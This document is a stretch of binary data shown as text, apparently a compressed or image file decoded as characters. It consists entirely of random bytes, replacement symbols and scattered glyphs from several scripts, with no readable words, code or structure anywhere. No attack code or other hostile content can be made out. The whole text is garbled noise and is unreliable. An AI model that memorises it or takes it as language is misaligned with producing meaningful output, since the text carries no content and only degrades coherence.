*�雴�?a�:|)�~3��ve��"�^ٽq���ۘ��w �Jf�=,ȑ�b�m�O�Q����i��Q�6�4 ��e����[��
aEǶUp�t�#�t�ohC�p8yU�2�� u�����>CU�/L`� �/����#��=4"v�!̀��.�V"����^�� *7������׺��KlK�J1%�Z��)mzQ(�.Z�����D��G�o� �BI�����ڄ���>�<l�z�Y��&E�.Z%So�����*�;k�pH��1�Z����;p.u[������]$7H�r������=#�<"-ȕ?KH�W� �}��~��,2͔��>�+��<�4@k�$8�&�p�¡>5W@F���[q�13�O���k)l��Q��̈��|��HmKr;����\��/W���Y�jsqP���#� ܌6?��� 9@պ��})�W�,�����L�==^6�|7O�p�&C=n ����Px��ż�z���Ќ�4�F﬎�H� =�#TF߯�#�c�<Q���"$\������o�=A��P�(O�l�~���r�3g��� ��]�ۗ�kn{�r�1#;W�K�oD >�fЯI ������ٞ�L -j	eOG�_�)�zM��!�"�l'��N�Ћ�t�Q�����p� ��H�b��R���gt��_E���� �����Ժ����0۔��$�c�;�Dg!�46!�ԡ�I$	B {MWW��V[� ���S�tCch�LH�䞵ѽ	�_���ݖ܈bbX��ُ��&r��emz~���;�"��j�;S_Y`F}7_{��FL*	��r��x0���\��,���v�	�>�~�M� 1��%�6��Xz�X��Թ2�!�@� Op N��|�T(�o�}ݮ�Vv�K��O���b	�*"%�՟�(bÅ�H��䮩|%/�6N�ы �{�-�M��:e7b@g�J1ڀ���,(ֲ���[w�r��������b>��]G�z�m�>�6��m�9�u��'�Eע�?SH��ow`n����'����d3DC�z!`�#'�hP�[~�N>�!�@����%nM�Lƺr�k���H��D	M�`i~
ޟb;�d}R���7�Q0򘜈��������^?[ܹ})d! e#@ߒ����Hm�����$�� !��vw~��R���U�k-�C��,wH&D\��O�����O���*~��za�?�7%YM�9!�e�bwFч�n�x��
_��e�?M�p(�4q�� 8g�js�C�@
���?O�v��I��o�Q�� u�/Gk�T@�2Of��%�� �p-p���Fu[�� ���p�(�sQ�͗���'���=�����D��n�"�^G+k�z͏���+g!�, Թ[�ޓk�o����0,A���Sހs`n^����V���h-C�yf�D� *I_�?[!�PZ9��^����F9ޥz��4�kߊ�ǩ�3�fX`A X` ���ی��_H��}�z�A�24/O�>H�{�A��)Xq�m���6�F�Ez�. ۞`Y�?�h�#�F6 �Nd!��gf��� 6�k��}I�i�W*�b�f�� $}Ƿ&5CW¸T�!�l��Ch�=�k-�ؗ�=#��=���5��x���lḦ́If�֥uݳ�ĸt��.�q�e���đ��b��������H�]������Duɫ��
��n����?�L9�p���R���������{��mx(zO�}1���z;�\MF�����r@H?��������r�AG���o��&�����	o��a��.@� ��J�x�n1�b��>|MV���ڝ�XZ�ϥ�!��� 2��D
����/Y	H����� :���Sz�oW���͇�r?����$�ɈxT�ॷ�fސs!�^¥m��U	}�n�
6�� � � ����� q/� �Tv�R�O��� ��4�~�o�ݳ��:LGH��v������BKy
)z����c��I��9-�S� a��z�b8Q����� /��-J9f ��S���l�u���&D���,\}̵���[��1��mW�ٌdH��#q�Q���Q�r\=Tix���V� � �/�������Hr�/���y��}~�p�h�����#�����ڜ#Lc�w"e`�QƊ^�n&1 �NI�d�uk&gj���̊:`�z/E�6fCN@��Fns{a�}/�������[��=�m�t�gw|����G��ِ���d� S�nO�9o��?U�� ��7�p>��+lz�͖�����4+so�Ϯ��Y����䡽��7&.$'(�>�8D��K��	�ސ.�� }�p�n�[oO�!z��J>���f	#�;sqE� � ��	bG�BTL���M~�ߛ��鶌'�.�T�=��M׹+��MV��ϣm�� c��K��]�	�B�}Z�M͟⥿�g�3��d�r&q�e��6cK�BF�@�V��{�]u�¨Оp�F�Ņ:fyܭ�mSl���z{p��;&FR%Ā�ə6ף&N�g~mpO��v��I�(��F1�,��2{=��t�䥱��(m��"��_�BC�
��UT�l����5��UU2 [<)��=�÷"��У�
��K�!-���@�ݸ)O��FRh���_���;�?��F~�s�Q��1qB3];~�mĿ��#{�L���>L�S��YQ]?���,�>��t�����O˰S*���t���� EdS�`�0��F�GT� �:|j0~�v)�5���,������5��d���	B	��:����ӷeǵ\�� �1�ન�7�t)�<S�dK_J�6xi�aT�d��ݶQ[��l.ؾ5�qƘ�����2'6O�$�ʉ���]W
��� �1�����'S
�V¶L���5A���S�ڪv*�_ �:,�>����|ԫ� h��l����E����¡�K�V��<U���p|8*'��hq�����=�lit^�.��tꝪ�?ಔ|t@Z�t*��U�r긧et
	���L0|?b�3.	�	�\SYQ>-�Q�{\g�6M�.�e�?k�Q=;�ˊ>�	O|F��CA�U-�9'�i�p�*��*��'$���l8�f��U��z.����_��T\8���$�̜��{&z���6!Q;]2��a|;���ʷ?�⊉���>N;W_RdN�?a��?W�sT�O�Q 3R�tX�/�
�UqTU�N�*��檨�U�<m���� w�B�[���<�z�%C{UJ2r��\t4?%@|�d��cJ��߹]BD{��,��+��WIL
wp��
���.8��>��?`�-�d�ҿe�p�/�T��
#^�0|*?��
v]6�\\F��?�D��u�h� S|)�a��ʸ��Y7f���������׵D�W0����݊'Ɗ��ʷª�����Ծ+��تr��5t� �����v]qAYqÊ�o��ڧ��ݪ� ũ��{����l�8��_�� ? )4/fޭ�n�VJڎ"�l/r_�����%�'�-f�XӐ��[�[Y����0X���9^��踞�֪�4��笰ڈ����N����u���ĕ��$�5m�.=U�l'�����#9�z�[�z�E��R�}�yMh������1��k6����YB��k����֊�3500p�����#|uf]#������2��-���� Cc�l�?�V���׏����t[ZsN"��X�a?��$}��u�f�m��|!�?��d��跣�`��	~��8=q9yw"����c�r:qO���@�F=�"��FD����v�� ��_�'�ǢB&�7�^K�$�L����$z�9M�ͼ�v�5����Y�E#�FG�Vb� :���M�~P���M���ם�u�9Q%R#����a;�c�4��Hy>�Uwa��ޣz�ܿZx�k�n�OYD�#_�$zW�Yz<±�`��p��E����<HB�z���~�U]ݵ��Zi�­�"��#��X���G�Ώɶ-64�U��"�i\�AO|�p���p8�=$X��Jī-Kb4!BJ hܠlc���� rW���e����I)�Vz��u��J����պ�ί�-��Z^�P�R�w���&~�T?�$du5�1$�LVS[���$r��E�����@�ݻg]��{_q)#�v� �&�Q��xGq�̋��%a��a:����5�����G�eb=�<1��q霎�-2]�N�d�����`��d�K��'e>�^�O ]r|%ί�ɵ{M�ޮ�4B�Fb�Ռ�J}��_���F���wT,���퀙-� ���+H��+�3؜�����5{.?^-��;��V��Ħ&���"O�3_m��u*6��7u�X�U�������MXZ8���B��ꉖ�:��]�(�m�7%m(XR�	}����?h�GLһ�I%>9�?�u��e�����е-�5�Y�XI#UI%��j�+���*�������m�޵J3��[]��;rV�͇����?�������]KQ$۫\Oq���"E�ZZ���ʤ����n�*����f��gF7�S�r�z�kӴ�7�+��)�̬0IDO��CW��i�_f����%t���=��[+نI��MB�ߎu�n�k��6d�R%�X@2�AFU졼��8���*w�qf;z�UX��_)�yE�U
����o76Yorݶ���$�6�m�P�-h�T��Z�:�Ns��䜫Vܷ���m5:�vj��A�'1��W�ӗc�I �:���GY=��-�O,b��(����2<���o�l���[����H� ����g����*�a�DR���Y����H���)_��}
mv�[��#�X�4�$��b5�c$�E$�~X�Ŭ�s|��oD+$�
�lN��O`ϕ �T� �U�Z������GS�t�e�� ��X���$A"B���e#��]�yF�����ʶQ���(�0W�QTI��@|\���_����y&��6�ka;Ӓj�<Q��(v�� y���-�O��j�AʩU��&���c46�K0��,�8e<H=��\�Ϸ�w�*T�;�o%��:bK5h�S�v �wl������i)Z���h,f��z)N�H�*T�c
޽���]Z��Kyz���TG�;6�jЄY��DiN�aH��7�x�t�Y�����nX����J�� C!�h���S�NFA��ٰml9;z-�fv��
@҆Ha�E\��)��qC�����x���,B��=�<�{>�hd��`�~��ۮq����#�-�vo^;�r���d�(���D*�+،��r$� YZQ�5[5��s�Qh����+���P��Rщ�[�#������Y�k��E+ +���P1�Xu��U��r+��{햣���<u��r��#@��>��������$R��[��v:(#�,ڂ��^9$�V9�00NO�6�[V=|�ֽ���h��=��Lׁ<�x���%���x�WkÆ�κ{�}� }�Crv�I#+]%Wi_��9�@� #�V���w����I��t���f���,O/��8��n�-�|qݟ!�5�xؑ���G4�,�,�����8�3{Y��5z��R[^݃"ʁ�=�VB
���c��h�yM/��\��K��qI"@� 
����N@�� u�� i�<nNS�]~�[�1��f�^8�,fidb�7�f �5^-�,rE�uyL�*���:��yJ��~������E��\>M��������VVhVB����C��.����x��;7��5>�7%�� ����y���9?c���UhNmW�"�n�0wr��rC�Fz�J��]j�,�Wi����KT�d�$�|� gc��q^îOľ9��c���v+\���������X24����v�G|cS_���iͣ�jKԷٚA4D�-y�u"0�~�����G�^+PS��ϐ�ry�Kx��n|���8*	'�_ҫ��GKU��7�Vz�X�O e2�`;`��>g}r��h�!�"�4�j�XSY@σ~���O�yb���^��O*!0���J���Q�-v�׍��バ��I��6�;��p �U�u��W`���xkU��,��,D��f?á���[[m��li��=H���w\����G�Pm�3��m++i��1Ib�r��Xy,�� ���Q�U�[X^4��{Orw��g��U�_-�>��Z	G@ll�z��AB�v:����DL��7�3Uc�};l'���σ��K��46��Y�I�1l��(h�B�O��u�ສ� �a�|�-Sd���vS�'r��?Ry_����[ͯ'�=M3;�&������D!h��bh���1�|zκ��y���5=��Nɬ�ڃ;q�jd*��u(��r2z�l��D��r�����`Q��+K�r2�x���Ĳ�m��:�Ve���HcǶ��G�A�տ�90�}�	��<cSl.P�#�v����l�l�!������6:J�o����Ib�ƖlG�&6���� w�8���eE�^h�p�6���A���и�2��c�鎵��k=h��>��؆����fI���Y����)��Qj݉���CVMx�[lV����I#�!&;�
�u����IQ�{5L��Oa�Tv�� ΌɆR��>J{�սw0z��zH�T��I���?�5�P�5`3�(�G~�ܥ��n_�����J�J�GZOfB�Lxy\��1m�F����ѭma5���$R3(̊~�LS��M�)U�g^+�5��P%�#\�u�q�#v'o���ɴ��0í�-D֤4䶙��F�"x�#���������T[u�W.Rm��2�D~�?�!�����&�>Q�trl5{-��)j=y�%��$rE<��|�`�\Yģ�u��hyƒ/��f��٢��W��%���B?[��g��yv.1��b�]�9y&icȌ[��\z}�pA^�/��W����e4�U&�k]���q�K�	VɌe��#�k��L�-2���R6(�kaX��+�D6&�X�P8�����[^8k����R�	���ef+�#���A-ۿ_I��Ws�֣�T�Mk�H��5���{2�T1�d(��'�ao�l%��n)��n��X���I��يq�O�|�>8h�yc�6�Mb�����;���M#좭��gq4ґ(V|"��T��K�҆�_� ��{0���A��uTY����ߊhZ�a��#<7�֍mm�����%�� 6z��T����#Hc9��<G�E���3X��*Ǌ~F��Tr��D�e�㙙�X)�����kì���Ͳ�TH���Z�nY�RTE,�"�0	a�OrEi��hr�W,C��
��+G]+���gX�%7��||Kx���W�s�{��M���H�	b�2�Յ��<�	*�`�g9���<�Sgc�����t�6����3W�p� b��,����@�<����~	���Ϧ��Ս�h�Ţvi(>C%���R�i��է��0�֦��ӊY�ks<L�$�d � �㯘'�m�ú�r��[�I}��+����$1��ɍ���<}�;>9�4v��!�(���e�Oc�H�o�TxR6J̎b��X������������oM��N���S*Ɠ�b7�M���3���GH���үƻK�j��{q�l�����W��v(|�� sۭ����-���qԥ��W���,"ݪ��A���-�f u��m��z���1�mj۶�Z=Tڴ�UYKa� �����K��h��&�eC��e���l�CY���G\�58
A�o��[[UPi7��Ɩ[[	��(����ೣ�'��l�;]�ۋ풞�Hv�)��uFdu��v
y2�l��:�O�/l�H�=�+x�hГ�W��,J��8H�p� d��iڽB� ���_�fI�vqbX�8d@"�'�Qq�`u?����>��H��L����vX��UX�*ȿ���g�=���1���]�皊+
���l��������-�U�c�p���v��e���p�F��=iգhiC8_'_jh�y�A���۪i�ȗ�>�_�gںu���1�!|s��r�*J�K��n��Z��_x���� �5��6 ����/ON��[UnG��@l�ĉ���X���r��T�@p8�Xl�b�����&�6k�;��(��"X&5G`	�S�I� :�{RQ眼lR-|H�*��?�r$� k*"�>D`u����qe�j6�)��s��@��a
	��c��O\q45V��{A{o�B�f�Ē�R�2�Kɂ
�7~�g������]h�s�GFo˟�X�3�m|�	�{��jyV�a��M])v+�������5�Č�A�b?P:�pߋ.Ͳ�pM}����E3�-*�q��#�C�Z�/� ��Ի}¶��!�V{�o���N�Jdy�k�A$ C~��?��m�O��C��~�"��mu	��.�]�{002¥�U��������_��A����bش��
����c2�@��֯���R��S��+Y�z���!�P�<|��f? ö:��&�N��Կ#]L�[�RL��� }?n������ʬ;nK��5�Z���{ bǴ��V�	��C����CƟ-�R���Y&�	!�YG��x�HS����9��W����Ϊ��ԅ����h��O�=r�?7��|�����ܥ�``�`0I��;�s�>��&���,Ei�Y#��,y{,*���v�	 ��͊����A���x�%���E#�a;z��62GUb��MM�kW�B�"E��"���
�\��� �n��k9]x���]����ԯriY�)_<����c��wF�Ǖ��U ���ǚ}v���,������C��_A����8�$���ԧo)����B2]Y[$?^���Ŗ�Ȝy8� 5�N��r��?СfUe�?p���sz[��zx+�m5�v�`ٌ���,q!�����g�?+i�2A���Z%��XK��D�X���x�?��S���q�$]�\~��'W��in}���!�7�	{���RGo�b���K��ʋf�Y]m�KX@��)RD��� ���n�5`�u������[�Mb�وNG�]��T�W��~�U&���Z�K�m%/j	�ObP�$gdv��ϐR[9a֧����X���3�Kj��U���.G�,FI�<��^�U��V4�8�صz�s% �ْ%�Y
�¹b;�FÓo�����<[�BCt}�'_����GS��㥏��4���];4�xV��UO7��8���s��}^��m�PE��oV"����$�V�|TdE�2�\��E^=�F�%���r-��%x]�Z��(��H{��A n���%;�gd����j#�{�X��?�e�#$�"��Y��f]N�k��3^�s��(H�5�dBLF�#98�~=���-V��G.��[����)-3ҬJ��F�	?����Xk�[����[���U�!k ֕���4Ր�<[��<|qֻG����H�V��hc�E��� D���4��`0�� g�W'���ы[��/��9�8�4�[vf�����"�rĨ�q�_{CP�m�Z��q.Y���ԖjR�,����IHh�J�c��J��A��_�lؗmO��O� E���u�G$b�c��B������T�P�6ѓC����u�*���	(��+�6��#��5�Z�Z.5���љt�jӎ�yW��Ʈ|�oYd�9oM� ����űC�^�Ү"��%��ʨ%U����8 ?l�9��m&���Na䟎�I�l�jiY��y^2,�ZGwF�}n�$����C��|����2Se�Z���$�%�6�>J��>���נx_Yrm��i���k��ۊ!*�����L�BC��,~#Y��~��h�dJ˿��(��̒�쏺A�
�P1��-�B�k���qsZ0]e�2���4�v2�l���~9�Pr��oS��wC~$D�W�-%������9R�{co����ԫ�ڊ,h��<�>gd��w�!�2�����'�eGSˑkn��GV�$���-e�I$�+�x����G�ө����In�T�i�ē��$�R՘�C`8�dg=Rk܈q�[T�oAi�?���8	�ģ�TF����染��n'/�:�Z�>V�����POx�V��4>�vo
 ���靾�c����9���G\,���Db�� �}F$�;��ym�� ]�� �,�1PRxb�1��Y���O���V���(4���R����,B8�8؆b���9?^��8�
�\��'�hR�0����� ����%��nù�[���M�zͯ���ᩮؾ��4zi������d&os�z���=U��I���6i��L��w�9|�Q��/��n5���ى�v�K���i,���uUiG) �f<����������W��Ia��h�%i)�"+��K�(a�H8ƣw���x���ڑl9����ȳՒzbJ^s���-#� RK竻���!���[��M�5���o3(}����<p A�郃����˺�[�r���DWZP�i9�9V	ds;,�y�'�c�G��ފ(56�Z�V6�q�k&$���J�f�
ñ���v�t:9v5e⛳�� Cs܆��K�mV����n�Z�tU��ha�GWg7oG-���@�^W�����bH����!����P��S��M)���2���2=�_?����q�{��ig�K~���/��H�)��d0���u�]��R�-X�އ���ҏQ,q̡A��3�(����k�ڝ��)5��
�C ���!5��$c���q��a�{l�ηc⭺���b�5{p5���R?�"���$B0���㪒n��>�Xn�:�8].�X��euIk��$&_\�^�����u��cƵT�<��Hl�)�o�^��\���q�_�\����Mj��:�<��K����� �es R���:<���w �d���������K1wI�T�FPG��a�����5������нpI<G��V�I�?k'�<N{�߃�=�������'��,�����ǩ�_���6Ʒ�g^^��F[^��*�tx��ܜ�˸V��[��*�R���FF�áCy��y#E ;"�Ϩ6���n3O��i-}���<�CP�̪0�
�T�G\�j%�O����m�����vmq�2F�=�fel���J8��c��ێn�|��0�i�2$}�pP+*��2z��u<���u��_�>��0FRS��aVy��IF'М�uG_ȹ��rU�ֶ|C�[�Y��?��fY$�׸J���g�����k����iE
8>R*������_+��[e���ڝ��c+%X�M1i3��N:���msz���_p�^Ċ�8_��C����뎭�u|3]Ƶs��m���^�x1�b<�f\w=mk�9U-~�B%�u��EJ2��oX�x�~������iy� O��2�oO@����}�e�Ga�'`���a�y�����d�lR��ٻ��G�\dz���M��7[���W�U��y̒@e��1������ 8�h��<"��K^�
J�a�
8��ʥW�l�z���"���Ⱥh7:�z�&���4�F +��r�c �5k���Y�׵��H$1%�mA)$��aF
����c��6��������m�sZ�:7b���7�33�4��|����ʛ���GMfkI7���]�B�L$!O�����\~m].E=-~��&��J�-�1���hO�=�5���9��ܷ��ۘi�kK��]4�J�YP�,x����Y���ŵ����kZ����$b+̲Ԝ���W��O�|Xw�CCc����.�uu����%��Hr�2�!� Ku�O�M}]�\��@�H|#���d_�����z��MZ�j��V����P�O�U�( c��rL�;&�g^5�Yx�R�q$33�
�F<I�Ԝ��E�S����ncz�5{�D�[5�
�cE��v�;�F��6x����]�:�ĀF#I��>#���/� `�����ã�$/jx��!�"�hG6��<;�^�'�9��:�����o �{Cf�u��@[~뉠)��_�u�-��h$�����>~�Skaׇ�R��B�[�4�HP�џۮw�O�x��۹~D��jϻ����V��B��D��g�J���"� ?Z�伫M����Wv�[~H���r�P�֊$�����$�A8c�8��qP�����ӿx��z]���ݣ�,��,Y����c�����2��9�T{s؆��J���L��,r$7p^5b;���֮r:�co�Ң
?��[��c�^(�_�عG`p$��?�����~����x�߽
�?���@l��僒�翋�M��>�vJVڛ�3ת=�_p{����� }_'սJ=S�N��֏�܅a�Ѹ�p^pB$Ǟ���}��U�&����h�c��e�L��ά�\�h�=��� #8�� �n��OɷV�R�.�sS�����$1Ib[_�FZ?1�ri' ����5�7��TE=��0ń�#��*ۓ����h��kr��˒Q����H+�|V�XS	g1��/z����k����k5;� J�'�e�6�R�(*���~��<�p����Yvε��ɥ�X����$dq'��B��^n-n�?��mwz9�Cf��� �6&8A �G��,�o"�u�ݥZ���k�K<n�Dȑ�q��I$�q��r�6.�]��K�1S��\�&�L)��X�if���e�z�ky��t�&�_#lo�l��pR����_8Dь��Y���<���#q��9?(�.��M���*\��2��O"�<K����0���G�c�$�k9�����|���y��^�����ܖIe���#2���V���ͩ���kU��h�M:�x���<X��ﰳ`�F��C����V�K���9#�'�'�z��y������[��Ӎ`�:��m"�#�|��RD��� ��2��92]�r�G�A�7z�lѿ~y?"��αD��'�{�q��v��[��ͼ��գ���ߵ�ګ$���|r���FĐ|x� /�~����T�v����#@YT��������z�6��y�mM�C-����~��`� �	1i�*���3���w4k$T'�6�B��t��Ȯ��b^6e$z0�pj���]Mܾ��d�
�,����]dU2EJ#p��rq�ô���s�3k�mdԲ*W�U��a����%+=�T�v�������ێ}��j֫���hZ�Y憬F��8��`
T��y(p7u��b��*��7W6��R��� �U�Q�N͔���o��~'CK������%�fjZ�W��Uq�i\�x�9=��s��Ǹօ�C��Κ���_�H{�׫|�G{i��NԚyW�%W)fD�8pV1�`|A��u�{2�?�Ij95���5Z�BO(���j���=�z��ر.��V�6WY�K�?���l�{d�0[�&��p���pl$h%�	 _ ��"�c�	��[�e��~V��]���E2C��P��G�{����M�5��ԫݦ��Rm� ���e,�W=FSk���8��!ՄI�ص]L��<ռk��?�I�z�.��:<gd"����AU�OP�9'̜v�GZ�\_{_P`2��j�u�ld�H��f,��*01ۦ���GLK4�G�����K�?�J����P9$�w�c��q��������yi��riM��7�1�t�x��,����V㻙8ܖ!�*�]��o�6+��4Q��Y;3���
���՟�u�WQ��e�uJY�"�~Vp҄�B����[��c�O���X��E眾��0��=Z�(I�	Vf%�9��&׿��$'��1:��C�$qy2��%�n��f��m^��K^orr�`x����A�H�Ǐ\��\mk�F��Z�~e U��*��{�������S|-m�p���x&�
�ѽ���sY������=�Sr�6ڴ�웻�9��9d��'o���)\� �r��~g�š�:�"�Ē�S���e1>�P�� (%�u���>8����Y7��b<=���	=�o<�8�� ���ظ�Jz*���U�{5*�.v%�5H$C�I������٬�7'�^+X�Du���"��*1�u��=W�jH�ڞ{&�����_�,ͨ��|�]d 2	������[G>��� ���ߖxڭHR��;L�{Ѥa�H$"������^��ωoޡ�t�Ex��K���idX<�.�Rs�uz{4�27�K���b�*30#8��	��C���M-��56���
���d�$U���)�A� Վ�����-����ni�ڊ:��E�+��F�X�H�Y��8�}��-�S�����$�픴�aϏ�	��b �u�i�:U>Y�ڒ[���^���PF�|DLą�!~��[�E�f���6՟Q������,����U���^��A�Of_"sc����-�*kuv��UR�8*�fx$XǼ�2����H���즎ůf�;i��v5�^9#�(��x�}���[���]�����KsƗe�C$~�䤍�A#��ǧS+ٓ�\�:�ku�O*1��Q�c�5����6H�=K�gm^�eE�t�e+�\��;�k
;�N�!dQؒ;�u���W�C^�5��5~��J$xn$���7�/����O���6�\՞e��ؒI&��Л5* "8�bP�. ɹgWS[ê�VM��c��e�y,���aJ�����ď'�~�O˵/�v��zNt��Lﯰ�������ў'�XHf ���#��|�-xe��ۊ��ߐ	r����NXP� ! �����w���߯9㼻�kWP�mlDb�F�H�Y��ʮ$~���~�����ʹ��~�/Q�,�x�'���⫱vf���b��U��K��Cr�T���u�2�%T�^�ͮ��sb�>	�D���,	z��z��~A��{kNK��a��i�`��)؉<�����iw�����{CJ�,#��R�J3ĶY��<J�:�z���v-Ա��u�=A#\�j�LQ<k�a�>�`}Z\n[���wj���usyG�u��5�`B�UԸhϯrH���b�1Y���[�e`�+�\�"��+�F_%W�[�� �Mu9~;B���%K��k�MZkp�����FRbC��\m�-j�z���"��%� �ޫlkm��jcI�[-��CO�:������e-F�V+�kk5]�Y)l]���t�$.I>2v�����w�����uG�m4�M����ڔ3�����	�~�����:��imH9EfJ̙�A�*ģ�:��<T����v\m�7��[u�t)Gn���Ty$�f\4�V6o�8��iݛ�G���:�0KHj�l,J�`�3��*�������h����" B�f�'6��cl�R��#'
=�OM�tP>ˍs�_�w9͉�R�N�+qD�,r���;e�s�������Yݥ;����$�"��=���P��2:��(���[�>I��w�犩y�Y���eĎ�"U�X�d��r^�C1E���J$��D%{Uy\����5��\�h e����y�%�YU���_|�����������H8Eg����Z/� S
G24J�+�X� ���a��9f��s^'Kd�Q�Z�T��R�eђ[$�g큁������$�����v+H���ؽRLb��^>���,{����)��j�F�kbjAN&�5�4 �<"��B0ˀ{�iK��F������K~9�kZ�.�4W�V	eJ�����Ebp��,�m��%��4`m������>x����3���6��#�i�
�&�a�<r�k���h����Yw#c�9�M7�j-�5�Lq�+ٙl�ڇ�Ĳ>CHTx�x�ےy��YB)��B�$q����5V��Us�)X_d��X��G���s;H�\I� �d��`vᒧ�m�av2��g��z��kY��G����
�sl�[e�,?�(k�[��� Q֗����p�����JnhP�+G/��-�$�8S��/s�=ʯa�����Z	U������7���#��Uv5��մt��J���#f5�*��_&�=:�f7�J�H�p�Q$`�����݇�=j�Wv4���D�7#���tQG���*:"�\7�"�X��hj�:���u�b���2��-�c*́꣭�J����n+����T�G��39l:�An���V�V�Of���V~�P����G ��kȧ�_Q�Y�ZJ����,萔���Ӵs ���<�� �Զ�4rY[2ݫZ%C�6bFʌ�s��U��v0=��Y�H��p��$q��JAl1A��ӭ�����س���*�c��21�
GaQd������=-{��w�#�F��ﾷ�ﲬ��vh���{l|T�"�$��� �׺#�~�ƭ ��,[Ȱ�� �K��0��vC���n��煼?�@�S�� zwl���^�����n駳f�������������Vd�f\��� ����":�%>傾YBY�c���3���l�1U�V�Ck�kӫ!*��+<�*)'ɀ���q��>o�w��m��kR����g�j�@1R��~��O~�1�X��bZ�j��ل�O��vk�
�
����_�Y��Vc�%���xE*��ёS"ʐO��z}G���eK7��8���H�y�X ȕԻ6=ϴd�]��d�"�[K{��?�fTXaU��+�q��'��k�߫��WuڪRF�&x�� �_����6����Ֆ+:�؈�ىِ{��©\�i�sف��Av[{^Y�~O�dX�hU�媕�l:v
�>D��|��L�Où��i�t�Zʤh5��VZ�]��U�aVb|�3���_w���llj$�~	�F��R�̀#�G�H^��^築���]v� k�ɵ�! ����Q4��	>^�#�<��Zm%���z<�C���R��U�*���&q$n�NX�����mƓy�zG[���&��N����Q�UH=��gX�\bַC����Mok0�O_Fx�����F�D�B���2݇t��nC��� gf����Y���jP(��IR`�x��̷�rR�8f�n'כq��bz�4A������G��S�;^U��C�Y^�|�j�l�����,��ȥ��C�2q۫������ʜ߂�I]����g�^G`��!!��=���Ʒ�w���A>����2�%����x��J��B�^�\�����:�ᵦ�s�"X�Ar����+<ʸ`���|��+�\�i]�m��;8����",��D�ǘ{8>,�A����K����,܏��1E~	�/�1[+!O�{&����O~�K�D�^��kD=����H�H��^k�1��G��@��T�wW��}U�[ҽ:Or��gu��;2(A��� (6�s����|���eFe������)��S�͜�U6Z^F�!�����h �yoђ'Y∷�Y R�(l�[>]����OW���_YɦȍQX��6c@&<\������nM4���(�U�X���r���%�2���[��s��jxg��䵸v�s������f�6�;��H# �HNQ�3yq����[z�F��� ��1JEKFe/콁$R4M*x�TP��I<'���:�A�e_�r�5�I�h�Y�YY�:�$Wk�d�Wx�e�]��l��i���q`��F��]�fe�$���go>Y�c��ƶK��Q��+�6d�,���� �XԨ>]�� I=Q��!����4�U�Oi�hj�$�i���Ľ�EUf\*����Ɵu���v��+v�*Rӡ����jI�0�� g�Ob:�gi�Q������p�5�R+��L��g��3�s�۳��V>K���k�j�R����_�Q#��hʹEoE���q~�}\܏kY��{��kׂ�5�����G��$�0q��~�q�M6�ϔח1Ez��J��&�*���X�;���\���)��%�lyW�عsWa\��uI�HÈ^E�3�?Ls��hd�hw�AB��N(�qm�EyR�4�dh�Ѯ����~:����Ԛ�>*�+�tt4�5��D��YJ�1'ɤb<B}�%��rqڕ��ӈ����� ��0���߮)Ĺ"]^Mv��c_�EY����h�c�A�@�\�R?�@�k��Kz�댽�95��EON��pAX�HI��$|+$x��Ϗy�4��ʛ}��Vj��2:�� �dWy��"���/c�8/2�r� ݟ��T�h��|�]���Os_���>bez�,���!@`5Weަ���������X1<M��Smo�ޜs�w��ۉo3�=Z��6�\zi��wW"��s��/<l߬�'v`.F[rh��G�q�:�S��%ilҎ�U�dP��j�~0��^�z�_#� |� �؛��iniQݖh�ؙ��#J�,�C2�\�u��@����"�����l�z����ާ��X˂�c}��\Ö������?��/\�E
4B̈́�"BbfT����N�V�����D�Z��ʞ���H��b�������gk'����ܢv:<���	$V���@���qs��,\?KB[��[͎$zU�ڐ�l�y22�����@��+�x����]w�N�bVy�vH(��W*�gR&8=�}GQׇM������%�	bI|H�B�r�ȱ%H� ��1�S� �Kj�#FA��}@#��9��-V�ڛa��@������������{c���ڔ�^z�4�0�0�����X�7|���A�7:ʶ/�jѤ	vq_�%~�A� ��I�֯oFd�.�eJefY#,�.2�q�_�{ߦ�������u��"���2�4^@)�'#��PS�,;�ھ`��,��A��*��&�=���s:�ږ����E�dTc�'0��/:��f����{��]�ԫ���LU��ϟ �T�����9�*V�]*�`;�1F���I)�_��s�����̆��]]�ZZ�*;WfH ���V_��|N����R��{��>�t�E�`�Z�ī{d��!/~�v=��� �n�}ąar�n) �
{I���>��u�[����V�������G���-�����ZMξ��*���SJ�Qo)+^����'�������[�^��u������m&�a(��BeH�h��ۏKw�l�׈5\�n-�aU�
b�BK1@3�F@=ie�;J�Z�]2ؖ�x��ʩ�e+����=~�f�����Թf�����upD�����\��uYv��N�P�j�&�7��T,�,�I܂?O^�b���ӊ֦�<��
1�z�{��O�#`z�\㪼_D��;M�Ÿ�ڢ)WYR@���"��8���@=k��@T���A��qF�4~.�y8�w��u�������S���}�Pa�u�f&�Y&6'ev
�Q�~�`vl�^�l�r�`�5�4�׳+�?��k�(ϖlG�Igk��;�xV�W��~�Ɯ�ͩNGi�U�<��e'u@��0F[W����1���<ϋ��=�-C5C�{)`�1�~�#�O�'�G��܎��M�4�7!���+�Rs*�cic��( �ףr�����/]��{!��G.ԪBjl5�V$ �"����_m�n��k���-n�fJ�mK(�jS��U��9!� C�yx��Vd���v��X[���i;.�@n��BR����[�'��`�&H�3�*Ḣ�X)��L�:��皘��{w��OI,R�Wa.H�9"ik�����88�8��!n�n=�g��-n6�u$H`��d��/�K&|��W��n�xG3J�[��}���L�>m�x��f9�>��M���6�s+�Ϳ�U�B_Ȥ��+���ʿFe�Pz�.-4�~5�+����ef:�^+P\f��d`�\`�@%5� #�!���4��V���-*�Zj��w�$������LuK���ٵ>�;o���+B�=<��C��*�xH�h��b�i==kZ���r�x)� w��ϭ�x-�<P˵�"E^p��\�eH#��z�s[�u����ا�y7#�?��_c��&�k���c$S#���>��b�8��K���W�.E5���R��O?�l�s�u����%�S�w�g�"ݠm�E�!ǋ>�r���ѱ˖λka�\�ҩ��٬��2�~��7�%$RA�T�_�>���������m��G���t�"/t� Q�@�� �_A��3�nţ���B��wx����.�K�@Z��Y㝛 BWȆ<���m�� -�Ưe���>�̋$�̵�[��0��א�[��rI'���@4�3{n�{-�WGnyM�������%���
X�;�ʸ��p�US��_�d�d���Vmk`p�%�ȡI�z�h�ѻV��������^�W��e�B�=� :�����ZZ]�#oƿ�I�1�mt��Ȳ���'�����8�փuZ�G�꣹m'�"a�aH]U�Xy��`� ��$u������<��s+�fYl���$ �%^�y��'����I�ƚ����� �d���#�J$�D�v>�L�G��9��-]'T�I��,fċJ�9���Fw%�v���|��MǮ�K���7K�Ֆ�8nM^��0$��2"3���̈�������4�+MǶ;�%�k�L�u�DE�x�!PV u�㕬
